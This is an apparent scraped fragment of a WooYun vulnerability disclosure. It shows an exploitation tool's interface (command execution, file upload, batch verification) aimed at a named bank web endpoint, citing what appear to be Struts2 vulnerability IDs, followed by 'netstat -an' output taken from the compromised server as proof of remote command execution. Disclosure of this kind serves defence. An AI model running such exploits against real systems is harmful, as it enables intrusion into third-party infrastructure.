 Action: http://www.qrcb.com.cn:8001/qrcb/apply/add 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: netstat -an 执 行
tcp 0 0 127.0.0.1:2207 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:3306 127.0.0.1:41996 TIME_WAIT
tcp 0 0 192.168.1.100:80 20.0.1.6:3786 TIME_WAIT
tcp 0 0 192.168.1.100:80 20.0.1.6:2506 TIME_WAIT
tcp 0 0 192.168.1.100:80 20.0.1.6:5066 TIME_WAIT
tcp 0 0 192.168.1.100:80 219.146.65.66:60764 TIME_WAIT
tcp 0 0 192.168.1.100:80 20.0.1.6:15562 TIME_WAIT
tcp 0 0 192.168.1.100:80 20.0.1.6:18122 TIME_WAIT
tcp 0 0 127.0.0.1:60111 127.0.0.1:3306 ESTABLISHED
tcp 0 0 192.168.1.100:80 20.0.1.6:16842 TIME_WAIT
tcp 0 0 192.168.1.100:80 20.0.1.6:20170 TIME_WAIT
tcp 0 0 127.0.0.1:60120 127.0.0.1:3306 ESTABLISHED
tcp 0 0 127.0.0.1:60121 127.0.0.1:3306 ESTABLISHED
tcp 0 0 127.0.0.1:60122 127.0.0.1:3306 ESTABLISHED
tcp 0 0 192.168.1.100:80 180.121.122.129:62031 TIME_WAIT
www.wooyun.org